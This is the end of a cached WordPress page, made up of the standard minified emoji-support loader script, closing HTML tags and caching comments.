const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.748 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 00:42:07 -->

<!-- Compression = gzip -->